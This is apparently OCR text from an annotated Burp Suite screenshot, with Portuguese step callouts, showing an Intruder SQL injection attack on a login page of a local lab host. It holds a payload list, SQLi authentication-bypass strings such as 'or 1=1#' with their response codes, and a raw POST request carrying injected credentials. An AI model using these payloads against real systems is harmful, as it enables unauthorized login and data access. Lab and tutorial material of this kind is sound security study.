 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
2 × 3 × 4 × 5 × +
Positions Payloads Resource pool Settings
1°
Payload sets
Start attack
7°
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are
available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 77
Payload type: Simple list Request count: 154
clicar para fazer o
ataque
2°
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
Add
'-'
' '
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
Enter a new item
3°
Pesquisar em: Fuzzing
5°
seclists
4°
6°
403
Amounts
Databases
LFI
Polyglots
SQLi
User-Agents
XSS
0-999999-hashgen.py
1-4_all_letters_a-z.txt
3-digits-000-999.txt
4-digits-0000-9999.txt
5-digits-00000-99999.txt
environment-identifiers.txt
extension-test.txt
extensions-Bo0oM.txt
extensions-compressed.fuzz.txt
extensions-most-common.fuzz.txt
extensions-skipfish.fuzz.txt
file-extensions-all-cases.txt
file-extensions-lower-case.txt
file-extensions-upper-case.txt
file-extensions.txt
FormatString-Jhaddix.txt
fuzz-Bo0oM-friendly.txt
fuzz-Bo0oM.txt
numeric-fields-only.txt
os-names-mutated.txt
os-names.txt
php-magic-methods.txt
README.md
special-chars.txt
SSI-Injection-Jhaddix.txt
template-engines-expression.txt
template-engines-special-vars.txt
Unicode.txt
UnixAttacks.fuzzdb.txt
URI-hex.txt
URI-XSS.fuzzdb.txt
Attack Save
2. Intruder attack of http://172.17.0.2
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Position Payload Status code Respons... Error Timeout Length Comment
49 1 admin') or ('1'='1'-- 200 1 784
127 2 admin') or ('1'='1'-- 200 1 757
51 1 admin') or ('1'='1'/* 200 1 784
129 2 admin') or ('1'='1'/* 200 1 757
38 1 admin'/* 200 1 771
116 2 admin'/* 200 1 744
43 1 admin'or 1=1 or ''=' 302 1 336
121 2 admin'or 1=1 or ''=' 302 0 336
32 1 or 1=1 302 1 336
110 2 or 1=1 200 1 2406
34 1 or 1=1# 302 2 336
112 2 or 1=1# 200 2 2406
33 1 or 1=1-- 302 5 336
111 2 or 1=1-- 200 0 2406
35 1 or 1=1/* 302 3 336
113 2 or 1=1/* 200 1 2406
21 1 or true-- 302 1 336
99 2 or true-- 200 3 2406
8°
Request Response
9°
Pretty Raw Hex \n
1 POST /login_page/auth.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: pt-BR
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/login_page/index.php
12 Cookie: PHPSESSID=9mpjkkhfvka38grr1c1bc4htkt
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 usuario=or%201%3d1%23&contrase%C3%B1a=%27+OR+%271%27%3D%271
10° copiar o request para
criar um arquivo txt.
Search
0 highlights
Finished